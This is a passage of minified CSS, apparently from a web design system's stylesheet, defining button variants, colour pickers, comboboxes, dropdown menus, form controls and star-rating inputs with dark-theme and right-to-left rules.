rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-brand-light{background-color:#50e6ff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-brand-light:disabled,.disabled.btn-inverted-brand-light{box-shadow:none;background-image:none}.btn-outline-brand-light,.theme-dark .btn-outline-brand-light{background-color:transparent;color:#50e6ff!important;border-color:currentColor}.btn-outline-brand-light:hover{background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.active.btn-outline-brand-light{background-color:#50e6ff;color:#000!important;border-color:transparent}.btn-outline-brand-light:disabled,.disabled.btn-outline-brand-light{background-image:none}.btn-faint-brand-light,.theme-dark .btn-faint-brand-light{background-color:transparent;color:#50e6ff!important;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-faint-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-brand-light{color:#000!important;background-color:#50e6ff}.btn-faint-brand-light:disabled,.disabled.btn-faint-brand-light{box-shadow:none;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-primary-alt,.theme-dark .btn-primary{background-color:#3aa0fa;color:#000!important}.btn-primary-alt:hover,.theme-dark .btn-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-primary-alt,.theme-dark .active.btn-primary{background-color:#000;color:#3aa0fa!important;border-color:currentColor;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-primary-alt:disabled,.disabled.btn-primary-alt,.theme-dark .btn-primary:disabled,.theme-dark .disabled.btn-primary{box-shadow:none;background-image:none}.btn-inverted-primary-alt,.theme-dark .btn-inverted-primary{background-color:#000;color:#3aa0fa!important}.btn-inverted-primary-alt:hover,.theme-dark .btn-inverted-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-primary-alt,.theme-dark .active.btn-inverted-primary{background-color:#3aa0fa;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-primary-alt:disabled,.disabled.btn-inverted-primary-alt,.theme-dark .btn-inverted-primary:disabled,.theme-dark .disabled.btn-inverted-primary{box-shadow:none;background-image:none}.btn-outline-primary-alt,.theme-dark .btn-outline-primary{background-color:transparent;color:#3aa0fa!important;border-color:currentColor}.btn-outline-primary-alt:hover,.theme-dark .btn-outline-primary:hover{background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.active.btn-outline-primary-alt,.theme-dark .active.btn-outline-primary{background-color:#3aa0fa;color:#000!important;border-color:transparent}.btn-outline-primary-alt:disabled,.disabled.btn-outline-primary-alt,.theme-dark .btn-outline-primary:disabled,.theme-dark .disabled.btn-outline-primary{background-image:none}.btn-faint-primary-alt,.theme-dark .btn-faint-primary{background-color:transparent;color:#3aa0fa!important;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-faint-primary-alt:hover,.theme-dark .btn-faint-primary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-primary-alt,.theme-dark .active.btn-faint-primary{color:#000!important;background-color:#3aa0fa}.btn-faint-primary-alt:disabled,.disabled.btn-faint-primary-alt,.theme-dark .btn-faint-primary:disabled,.theme-dark .disabled.btn-faint-primary{box-shadow:none;background-image:linear-gradient(rgba(58,160,250,.15),rgba(58,160,250,.15))}.btn-light,.theme-dark .btn-inverse,.theme-dark .btn-light,.theme-dark .btn-secondary{background-color:#fff;color:#000!important}.btn-light:hover,.theme-dark .btn-inverse:hover,.theme-dark .btn-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-light,.theme-dark .active.btn-inverse,.theme-dark .active.btn-secondary{background-color:#000;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-light:disabled,.disabled.btn-light,.theme-dark .btn-inverse:disabled,.theme-dark .btn-secondary:disabled,.theme-dark .disabled.btn-inverse,.theme-dark .disabled.btn-secondary{box-shadow:none;background-image:none}.btn-inverted-light,.theme-dark .btn-inverted-inverse,.theme-dark .btn-inverted-light,.theme-dark .btn-inverted-secondary{background-color:#000;color:#fff!important}.btn-inverted-light:hover,.theme-dark .btn-inverted-inverse:hover,.theme-dark .btn-inverted-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-light,.theme-dark .active.btn-inverted-inverse,.theme-dark .active.btn-inverted-secondary{background-color:#fff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-inverted-light:disabled,.disabled.btn-inverted-light,.theme-dark .btn-inverted-inverse:disabled,.theme-dark .btn-inverted-secondary:disabled,.theme-dark .disabled.btn-inverted-inverse,.theme-dark .disabled.btn-inverted-secondary{box-shadow:none;background-image:none}.btn-outline-light,.theme-dark .btn-outline-inverse,.theme-dark .btn-outline-light,.theme-dark .btn-outline-secondary{background-color:transparent;color:#fff!important;border-color:currentColor}.btn-outline-light:hover,.theme-dark .btn-outline-inverse:hover,.theme-dark .btn-outline-secondary:hover{background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.active.btn-outline-light,.theme-dark .active.btn-outline-inverse,.theme-dark .active.btn-outline-secondary{background-color:#fff;color:#000!important;border-color:transparent}.btn-outline-light:disabled,.disabled.btn-outline-light,.theme-dark .btn-outline-inverse:disabled,.theme-dark .btn-outline-secondary:disabled,.theme-dark .disabled.btn-outline-inverse,.theme-dark .disabled.btn-outline-secondary{background-image:none}.btn-faint-light,.theme-dark .btn-faint-inverse,.theme-dark .btn-faint-light,.theme-dark .btn-faint-secondary{background-color:transparent;color:#fff!important;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-faint-light:hover,.theme-dark .btn-faint-inverse:hover,.theme-dark .btn-faint-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-light,.theme-dark .active.btn-faint-inverse,.theme-dark .active.btn-faint-secondary{color:#000!important;background-color:#fff}.btn-faint-light:disabled,.disabled.btn-faint-light,.theme-dark .btn-faint-inverse:disabled,.theme-dark .btn-faint-secondary:disabled,.theme-dark .disabled.btn-faint-inverse,.theme-dark .disabled.btn-faint-secondary{box-shadow:none;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-dark,.btn-inverse,.btn-secondary,.theme-dark .btn-dark{background-color:#000;color:#fff!important}.btn-dark:hover,.btn-inverse:hover,.btn-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-dark,.active.btn-inverse,.active.btn-secondary{background-color:#fff;color:#000!important;border-color:currentColor;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-dark:disabled,.btn-inverse:disabled,.btn-secondary:disabled,.disabled.btn-dark,.disabled.btn-inverse,.disabled.btn-secondary{box-shadow:none;background-image:none}.btn-inverted-dark,.btn-inverted-inverse,.btn-inverted-secondary,.theme-dark .btn-inverted-dark{background-color:#fff;color:#000!important}.btn-inverted-dark:hover,.btn-inverted-inverse:hover,.btn-inverted-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.active.btn-inverted-dark,.active.btn-inverted-inverse,.active.btn-inverted-secondary{background-color:#000;color:#fff!important;border-color:currentColor;background-image:linear-gradient(rgba(255,255,255,.15),rgba(255,255,255,.15))}.btn-inverted-dark:disabled,.btn-inverted-inverse:disabled,.btn-inverted-secondary:disabled,.disabled.btn-inverted-dark,.disabled.btn-inverted-inverse,.disabled.btn-inverted-secondary{box-shadow:none;background-image:none}.btn-outline-dark,.btn-outline-inverse,.btn-outline-secondary,.theme-dark .btn-outline-dark{background-color:transparent;color:#000!important;border-color:currentColor}.btn-outline-dark:hover,.btn-outline-inverse:hover,.btn-outline-secondary:hover{background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.active.btn-outline-dark,.active.btn-outline-inverse,.active.btn-outline-secondary{background-color:#000;color:#fff!important;border-color:transparent}.btn-outline-dark:disabled,.btn-outline-inverse:disabled,.btn-outline-secondary:disabled,.disabled.btn-outline-dark,.disabled.btn-outline-inverse,.disabled.btn-outline-secondary{background-image:none}.btn-faint-dark,.btn-faint-inverse,.btn-faint-secondary,.theme-dark .btn-faint-dark{background-color:transparent;color:#000!important;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-faint-dark:hover,.btn-faint-inverse:hover,.btn-faint-secondary:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:none}.active.btn-faint-dark,.active.btn-faint-inverse,.active.btn-faint-secondary{color:#fff!important;background-color:#000}.btn-faint-dark:disabled,.btn-faint-inverse:disabled,.btn-faint-secondary:disabled,.disabled.btn-faint-dark,.disabled.btn-faint-inverse,.disabled.btn-faint-secondary{box-shadow:none;background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15))}.btn-brand-light{background-color:#50e6ff;color:#243a5e!important}.btn-brand-light:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.btn-brand-light.active{background-color:#243a5e;color:#50e6ff!important;border-color:currentColor;background-image:linear-gradient(rgba(80,230,255,.15),rgba(80,230,255,.15))}.btn-brand-light.disabled,.btn-brand-light:disabled{box-shadow:none;background-image:none}.btn-brand-dark{background-color:#243a5e;color:#50e6ff!important}.btn-brand-dark:hover{box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.13),0 0 .0625rem 0 rgba(0,0,0,.11);background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.btn-brand-dark.active{background-color:#50e6ff;color:#243a5e!important;border-color:currentColor;background-image:linear-gradient(rgba(36,58,94,.15),rgba(36,58,94,.15))}.btn-brand-dark.disabled,.btn-brand-dark:disabled{box-shadow:none;background-image:none}.btn-link{background:0 0;border-radius:0;color:#0067b8;text-decoration:underline}.theme-dark .btn-link{color:#3aa0fa}.btn-link.inactive{opacity:1;text-decoration:none;color:#757575;cursor:default}.theme-dark .btn-link.inactive{color:#d2d2d2}@media (forced-colors:active){.btn-link{border-color:canvas}}.btn-group-lg>.btn,.btn-lg{padding:.8125rem .75rem;font-size:1.125rem;line-height:1}.btn-group-sm>.btn,.btn-sm{padding:.5625rem .75rem;font-size:.875rem;line-height:1}.btn-block{display:block;width:100%;text-align:center}.btn-block+.btn-block{margin-top:.5rem}.btn-pill{border-radius:50rem}.btn-collapse{background:0 0}.btn-collapse:hover{box-shadow:none}.btn-collapse:focus .glyph,.btn-collapse:hover .glyph{transition:transform 0s cubic-bezier(.25,.25,.75,.75)}html:not([dir=rtl]) .btn-collapse:focus .glyph,html:not([dir=rtl]) .btn-collapse:hover .glyph{transform:translateX(.125em)}html[dir=rtl] .btn-collapse:focus .glyph,html[dir=rtl] .btn-collapse:hover .glyph{transform:translateX(-.125em)}@media (prefers-reduced-motion:reduce){.btn-collapse:focus .glyph,.btn-collapse:hover .glyph{transition:none}}.btn-collapse .glyph{transition:transform .2s cubic-bezier(.8,0,.78,1)}@media (prefers-reduced-motion:reduce){.btn-collapse .glyph{transition:none}}.btn-collapse .glyph::before{transition:transform .1s cubic-bezier(.8,0,.2,1);content:""}@media (prefers-reduced-motion:reduce){.btn-collapse .glyph::before{transition:none}}.btn-collapse[aria-expanded=false] .glyph::before{transition:transform .2s cubic-bezier(0,0,0,1)}@media (prefers-reduced-motion:reduce){.btn-collapse[aria-expanded=false] .glyph::before{transition:none}}html:not([dir=rtl]) .btn-collapse[aria-expanded=false] .glyph::before{transform:rotate(-90deg)}html[dir=rtl] .btn-collapse[aria-expanded=false] .glyph::before{transform:rotate(90deg)}.color-picker{padding:0 .4375em 1.25em;position:relative}.color-picker input{position:absolute;z-index:-1;opacity:0}.color-picker .color-picker-heading-container{display:flex;margin-bottom:.625em}.color-picker .color-picker-heading{font-weight:600}.color-picker input+label .color-picker-label{display:none}html:not([dir=rtl]) .color-picker .color-picker-color-name{margin-left:.3125em}html[dir=rtl] .color-picker .color-picker-color-name{margin-right:.3125em}.color-picker .color-picker-dot{height:2em;width:2em;display:inline-block;border-radius:50%;border:.0625em solid #757575;-webkit-margin-end:1rem;margin-inline-end:1rem;margin-bottom:.25rem;will-change:transform;position:relative;cursor:pointer;transition:transform .15s}@media (prefers-reduced-motion:reduce){.color-picker .color-picker-dot{transition:none}}.theme-dark .color-picker .color-picker-dot{border-color:#d2d2d2}.color-picker .color-picker-dot::before{content:" ";position:absolute;border-radius:50%;box-shadow:inset 0 0 0 .1875em #fff;width:100%;height:100%;z-index:1}.color-picker .color-picker-dot svg{position:absolute;width:100%;height:100%}.color-picker .color-picker-dot.color-picker-bg-image{background-color:#fff;background-size:contain;background-position:center;border-width:.0625em;border-style:solid}.color-picker .color-picker-bg-image-square{border-radius:.25rem}.color-picker input:checked+label .color-picker-label{position:absolute;bottom:0;display:inline-block}html:not([dir=rtl]) .color-picker input:checked+label .color-picker-label{left:0}html[dir=rtl] .color-picker input:checked+label .color-picker-label{right:0}.color-picker .color-picker-dot:hover,.color-picker input:checked+label .color-picker-dot{transform:scale(1.3)}.color-picker input:checked+label .color-picker-dot{border:.125rem solid}.color-picker .color-picker-control:checked+label .color-picker-dot::after{font-family:MWF-FLUENT-ICONS;content:"";color:#fff;position:absolute;line-height:1;text-align:center;left:50%;top:50%;margin-left:-.5em;margin-top:-.5em}.color-picker .color-picker-control:checked+label .color-picker-bg-image::after{content:""}.color-picker input:focus+label .color-picker-dot{outline:.1875rem dotted currentColor;outline-offset:.125rem}.color-picker.color-picker--dark .color-picker-dot{border:.125rem solid #fff}.color-picker.color-picker--dark .color-picker-dot:hover{border:.125rem solid transparent}.color-picker.color-picker--dark .color-picker-dot:hover::before{box-shadow:inset 0 0 0 .1875em #fff}.color-picker input+.color-picker-dot-light .color-picker-dot:hover::before,.color-picker input:checked+.color-picker-dot-light .color-picker-dot::before{box-shadow:inset 0 0 0 .1875em #000}.color-picker input:checked+.color-picker-dot-light .color-picker-dot::after{color:#000}.result-list{position:absolute;z-index:3;width:100%;padding:0;list-style:none;border:.0625rem solid #e6e6e6;display:none;background-color:#fff;color:#000}.theme-dark .result-list{background-color:#000;color:#fff}.result-list.active{display:block}.result-list .result{padding-left:1rem;padding-right:.5rem;padding-top:.5rem;padding-bottom:.5rem}.result-list .result.selected,.result-list .result:focus,.result-list .result:hover{outline:.1875rem dotted currentColor!important;outline-offset:-.1875rem;background-color:#0067b8;color:#fff}.theme-dark .result-list .result.selected,.theme-dark .result-list .result:focus,.theme-dark .result-list .result:hover{background-color:#3aa0fa;color:#000}.search-results-container{position:relative}.combobox{position:relative;display:inline-block;width:100%}.combobox .combobox-toggle::after{display:block;font-size:1em;font-family:MWF-FLUENT-ICONS;position:absolute;line-height:1;top:calc(50% + .0625em);margin-top:-.5em}.combobox .combobox-divider{height:0;margin:0 0;overflow:hidden;border-top:1px solid currentColor;opacity:.15}.combobox .combobox-item{display:block;width:100%;clear:both;text-decoration:none;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;padding:.5rem .75rem;color:#000}.theme-dark .combobox .combobox-item{color:#fff}.combobox .combobox-item:focus,.combobox .combobox-item:hover{background-color:#e6e6e6;color:#000;outline-offset:-.1875rem}.theme-dark .combobox .combobox-item:focus,.theme-dark .combobox .combobox-item:hover{background-color:#505050;color:#fff}.combobox .combobox-item.active,.combobox .combobox-item:active{background-color:#000;color:#fff}.theme-dark .combobox .combobox-item.active,.theme-dark .combobox .combobox-item:active{background-color:#fff;color:#000}.combobox .combobox-item.disabled,.combobox .combobox-item:disabled{opacity:.3;pointer-events:none;background-color:transparent}.combobox .combobox-item:disabled{opacity:.3}html:not([dir=rtl]) .combobox{text-align:left}html[dir=rtl] .combobox{text-align:right}.combobox .combobox-toggle{width:100%;display:flex;justify-content:space-between}.combobox .combobox-toggle .glyph::before{content:""}.combobox .combobox-menu{position:absolute;top:0;z-index:1000;display:none;font-size:1rem;border:.0625rem solid #757575;border-radius:0;box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11);background-clip:padding-box;background-color:#fff;color:#000;top:100%;width:100%;max-height:300px;overflow-y:auto}.theme-dark .combobox .combobox-menu{border-color:#d2d2d2;background-color:#000;color:#fff}html:not([dir=rtl]) .combobox .combobox-menu{text-align:left;left:0;right:auto}html[dir=rtl] .combobox .combobox-menu{text-align:right;left:auto;right:0}.combobox .combobox-menu.show{display:block}.combobox .combobox-item{position:relative;cursor:pointer}.combobox .combobox-item .glyph{position:absolute}html:not([dir=rtl]) .combobox .combobox-item .glyph{left:1rem}html[dir=rtl] .combobox .combobox-item .glyph{right:1rem}html:not([dir=rtl]) .combobox .combobox-item{padding-left:2.5rem}html[dir=rtl] .combobox .combobox-item{padding-right:2.5rem}html:not([dir=rtl]) .combobox .combobox-item:not([role=option]){padding-left:1rem}html[dir=rtl] .combobox .combobox-item:not([role=option]){padding-right:1rem}.combobox .combobox-item:not([role=option]):hover{background-color:inherit;color:inherit}.combobox .combobox-divider{border-color:#757575;opacity:1}.theme-dark .combobox .combobox-divider{border-color:#d2d2d2}.combobox .combobox-item.current-item{background-color:#e6e6e6;outline:.1875rem dotted currentColor;outline-offset:-3px}.theme-dark .combobox .combobox-item.current-item{background-color:#505050;color:#fff}.combobox .combobox-item.current-item:active{background-color:#000;color:#fff}.theme-dark .combobox .combobox-item.current-item:active{background-color:#fff;color:#000}.combobox .combobox-item[aria-selected=true]{background-color:#e6e6e6}.theme-dark .combobox .combobox-item[aria-selected=true]{background-color:#505050;color:#fff}.combobox .combobox-item[aria-selected=true] .glyph::before{position:relative;top:.1875rem;content:""}.divider,hr{border:0;border-top:.0625rem solid #757575;margin:0}.theme-dark .divider,.theme-dark hr{border-color:#d2d2d2}.dropdown,.dropleft,.dropright,.dropup{position:relative;display:inline-block}.dropdown .dropdown-toggle::after,.dropleft .dropdown-toggle::after,.dropright .dropdown-toggle::after,.dropup .dropdown-toggle::after{display:block;font-size:1em;font-family:MWF-FLUENT-ICONS;position:absolute;line-height:1;top:calc(50% + .0625em);margin-top:-.5em}.dropdown .dropdown-divider,.dropleft .dropdown-divider,.dropright .dropdown-divider,.dropup .dropdown-divider{height:0;margin:0 0;overflow:hidden;border-top:1px solid currentColor;opacity:.15}.dropdown .dropdown-item,.dropleft .dropdown-item,.dropright .dropdown-item,.dropup .dropdown-item{display:block;width:100%;clear:both;text-decoration:none;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;padding:.5rem .75rem;color:#000}.theme-dark .dropdown .dropdown-item,.theme-dark .dropleft .dropdown-item,.theme-dark .dropright .dropdown-item,.theme-dark .dropup .dropdown-item{color:#fff}.dropdown .dropdown-item:focus,.dropdown .dropdown-item:hover,.dropleft .dropdown-item:focus,.dropleft .dropdown-item:hover,.dropright .dropdown-item:focus,.dropright .dropdown-item:hover,.dropup .dropdown-item:focus,.dropup .dropdown-item:hover{background-color:#e6e6e6;color:#000;outline-offset:-.1875rem}.theme-dark .dropdown .dropdown-item:focus,.theme-dark .dropdown .dropdown-item:hover,.theme-dark .dropleft .dropdown-item:focus,.theme-dark .dropleft .dropdown-item:hover,.theme-dark .dropright .dropdown-item:focus,.theme-dark .dropright .dropdown-item:hover,.theme-dark .dropup .dropdown-item:focus,.theme-dark .dropup .dropdown-item:hover{background-color:#505050;color:#fff}.dropdown .dropdown-item.active,.dropdown .dropdown-item:active,.dropleft .dropdown-item.active,.dropleft .dropdown-item:active,.dropright .dropdown-item.active,.dropright .dropdown-item:active,.dropup .dropdown-item.active,.dropup .dropdown-item:active{background-color:#000;color:#fff}.theme-dark .dropdown .dropdown-item.active,.theme-dark .dropdown .dropdown-item:active,.theme-dark .dropleft .dropdown-item.active,.theme-dark .dropleft .dropdown-item:active,.theme-dark .dropright .dropdown-item.active,.theme-dark .dropright .dropdown-item:active,.theme-dark .dropup .dropdown-item.active,.theme-dark .dropup .dropdown-item:active{background-color:#fff;color:#000}.dropdown .dropdown-item.disabled,.dropdown .dropdown-item:disabled,.dropleft .dropdown-item.disabled,.dropleft .dropdown-item:disabled,.dropright .dropdown-item.disabled,.dropright .dropdown-item:disabled,.dropup .dropdown-item.disabled,.dropup .dropdown-item:disabled{opacity:.3;pointer-events:none;background-color:transparent}.dropdown .dropdown-item:disabled,.dropleft .dropdown-item:disabled,.dropright .dropdown-item:disabled,.dropup .dropdown-item:disabled{opacity:.3}.dropdown .dropdown-toggle,.dropleft .dropdown-toggle,.dropright .dropdown-toggle,.dropup .dropdown-toggle{position:relative}.dropdown .dropdown-toggle .glyph,.dropleft .dropdown-toggle .glyph,.dropright .dropdown-toggle .glyph,.dropup .dropdown-toggle .glyph{position:relative;top:.0625em}.dropdown .dropdown-toggle .glyph::after,.dropdown .dropdown-toggle .glyph::before,.dropleft .dropdown-toggle .glyph::after,.dropleft .dropdown-toggle .glyph::before,.dropright .dropdown-toggle .glyph::after,.dropright .dropdown-toggle .glyph::before,.dropup .dropdown-toggle .glyph::after,.dropup .dropdown-toggle .glyph::before{font-weight:600}.dropdown.btn-group,.dropdown.btn-group-vertical,.dropleft.btn-group,.dropleft.btn-group-vertical,.dropright.btn-group,.dropright.btn-group-vertical,.dropup.btn-group,.dropup.btn-group-vertical{display:inline-flex}.dropup .glyph::before{content:""}.dropdown .glyph::before{content:""}html:not([dir=rtl]) .dropright .glyph::before{content:""}html[dir=rtl] .dropright .glyph::before{content:""}html:not([dir=rtl]) .dropleft .glyph::before{content:""}html[dir=rtl] .dropleft .glyph::before{content:""}.dropdown-toggle-split{position:relative;min-width:1em;box-sizing:content-box}html:not([dir=rtl]) .dropdown-toggle-split.dropdown-toggle.btn{padding-right:.75rem;padding-left:.75rem}html[dir=rtl] .dropdown-toggle-split.dropdown-toggle.btn{padding-right:.75rem;padding-left:.75rem}.dropdown-menu{position:absolute;top:0;z-index:1000;display:none;font-size:1rem;border:.0625rem solid #757575;border-radius:0;box-shadow:0 .375rem .875rem 0 rgba(0,0,0,.13),0 .0625rem .25rem 0 rgba(0,0,0,.11);background-clip:padding-box;background-color:#fff;color:#000}.theme-dark .dropdown-menu{border-color:#d2d2d2;background-color:#000;color:#fff}html:not([dir=rtl]) .dropdown-menu{text-align:left;left:0;right:auto}html[dir=rtl] .dropdown-menu{text-align:right;left:auto;right:0}.dropdown-menu.show{display:block}.dropdown-menu,.dropdown-menu ul{list-style:none;margin:0;padding:0}html:not([dir=rtl]) ul .dropdown-menu.flyout-align-end{text-align:right}html[dir=rtl] ul .dropdown-menu.flyout-align-end{text-align:left}.dropdown-menu-lg{min-width:18rem}.dropdown-header{display:block;padding:.5rem .75rem;margin-bottom:0;font-size:.875rem;white-space:nowrap;color:#505050}.theme-dark .dropdown-header{color:#e6e6e6}.dropdown-item-text{display:block;padding:.5rem .75rem;color:#000}.dropdown-multi-level .dropleft,.dropdown-multi-level .dropright{width:100%}.dropdown-multi-level>:not(.dropright):not(.dropleft)>.dropdown-item{-webkit-padding-end:2.75rem;padding-inline-end:2.75rem}html:not([dir=rtl]) .dropdown-multi-level .dropleft .glyph::before{content:""}html[dir=rtl] .dropdown-multi-level .dropleft .glyph::before{content:""}.dropdown-multi-level .dropdown-item{display:inline-flex;justify-content:space-between;gap:1rem;align-items:center}.dropdown-multi-level .dropdown-item .glyph{display:flex}.dropdown-multi-level .dropdown-item.active,.dropdown-multi-level .dropdown-item:active,.dropdown-multi-level .dropdown-item:focus{background-color:#e6e6e6;color:#000}.theme-dark .dropdown-multi-level .dropdown-item.active,.theme-dark .dropdown-multi-level .dropdown-item:active,.theme-dark .dropdown-multi-level .dropdown-item:focus{background-color:#505050;color:inherit}.dropdown-multi-level .dropdown-item~.dropdown-menu.flyout-bottom{margin-top:-.25rem;-webkit-margin-start:.5rem;margin-inline-start:.5rem}.dropdown-multi-level .dropdown-item~.dropdown-menu.flyout-top{margin-top:.25rem;-webkit-margin-start:.5rem;margin-inline-start:.5rem}.form-control{display:block;width:100%;height:2.5rem;padding:.625rem .75rem;font-size:1rem;line-height:1.5;color:#000;background-color:#fff;background-clip:padding-box;border:.125rem solid #505050;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.theme-dark .form-control{color:#fff;background-color:#000;border:.125rem solid #e6e6e6}.form-control:focus{outline:.1875rem dotted currentColor;outline-offset:-.375rem}.form-control::-moz-placeholder{color:inherit;opacity:.5}.form-control::placeholder{color:inherit;opacity:.5}.theme-dark .form-control::-moz-placeholder{color:#fff}.theme-dark .form-control::placeholder{color:#fff}.form-control[readonly]{opacity:1;border-color:rgba(117,117,117,.3);background-color:rgba(210,210,210,.3)}.theme-dark .form-control[readonly]{border-color:rgba(210,210,210,.3);background-color:rgba(117,117,117,.3)}.form-control:disabled{background-color:#d2d2d2;border-color:#757575;opacity:.3}.theme-dark .form-control:disabled{background-color:#757575;border-color:#d2d2d2}.form-control-plaintext[readonly]{display:block;width:100%;font-size:1rem;padding-top:.625rem;padding-bottom:.625rem;line-height:1.5;color:inherit;background-color:transparent;border:0}.form-control-plaintext[readonly].form-control-sm{padding-top:.5625rem;padding-bottom:.5625rem}.form-control-plaintext[readonly].form-control-lg{padding-top:.6875rem;padding-bottom:.6875rem}.theme-dark .form-control-plaintext[readonly]{background-color:transparent}.form-control-sm{height:2.25rem;padding:.5625rem .75rem;font-size:.875rem}.form-control-lg{height:3rem;padding:.8125rem .75rem;font-size:1.125rem}textarea.form-control{height:auto}select.form-control{padding:0;text-indent:.25rem}select.form-control[multiple],select.form-control[size]{height:auto;text-indent:0}select.form-control[multiple] option,select.form-control[size] option{padding:.625rem .75rem}select.form-control[multiple].form-control-sm option,select.form-control[size].form-control-sm option{padding:.5625rem .75rem}select.form-control[multiple].form-control-lg option,select.form-control[size].form-control-lg option{padding:.5625rem .75rem}.form-control-file,.form-control-range{display:block;width:100%}.form-star-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(1px,1px,1px,1px);white-space:nowrap;border:0}.form-star-label{pointer-events:none;margin:0}html:not([dir=rtl]) .form-star-checked-label{margin-left:.75rem}html[dir=rtl] .form-star-checked-label{margin-right:.75rem}.form-star-glyph{display:block;position:relative;width:2.5625rem;height:2.5625rem}html:not([dir=rtl]) .form-star-glyph{margin-left:-2.5625rem}html[dir=rtl] .form-star-glyph{margin-right:-2.5625rem}.form-star-glyph::after{content:"";color:#0067b8;position:absolute;font-family:MWF-FLUENT-ICONS;line-height:1;display:block;top:.125rem;left:.125rem;font-size:2.3125rem;height:2.3125rem;width:2.3125rem}.theme-dark .form-star-glyph::after{color:#3aa0fa}.form-star-input{width:2.5625rem;height:2.5625rem;opacity:0;cursor:pointer}.form-star-input.disabled,.form-star-input:disabled{cursor:auto}.form-star-input.disabled+.form-star-label>.form-star-glyph::after,.form-star-input:disabled+.form-star-label>.form-star-glyph::after{opacity:.42;color:#000}.theme-dark .form-star-input.disabled+.form-star-label>.form-star-glyph::after,.theme-dark .form-star-input:disabled+.form-star-label>.form-star-glyph::after{color:#fff}.form-star-input.disabled~.form-star-checked-label,.form-star-input:disabled~.form-star-checked-label{opacity:.55}.form-star-input:checked~.form-star-label>.form-star-glyph::after{content:"";color:#505050}.theme-dark .form-star-input:checked~.form-star-label>.form-star-glyph::after{color:#e6e6e6}.form-star-input:checked.disabled~.form-star-label>.form-star-glyph::after,.form-star-input:checked:disabled~.form-star-label>.form-star-glyph::after{opacity:.3;color:#757575}.theme-dark .form-star-input:checked.disabled~.form-star-label>.form-star-glyph::after,.theme-dark .form-star-input:checked:disabled~.form-star-label>.form-star-glyph::after{color:#d2d2d2}.form-star-input:checked+.form-star-label>.form-star-glyph::after{content:"";color:#0067b8}.theme-dark .form-star-input:checked+.form-star-label>.form-star-glyph::after{color:#3aa0fa}.form-star-input:checked.disabled+.form-star-label>.form-star-glyph::after,.form-star-input:checked:disabled+.form-star-label>.form-star-glyph::after{opacity:.42;color:#000}.theme-dark .form-star-input:checked.disabled+.form-star-label>.form-star-glyph::after,.theme-dark .form-star-input:checked:disabled+.form-star-label>.form-star-glyph::after{color:#fff}.form-star-input:focus+.form-star-label>.form-star-glyph{outline:.1875rem dotted currentColor;outline-offset:.125rem;outline-offset:-.125rem}.form-star{display:inline-flex;align-items:center}.form-star:hover 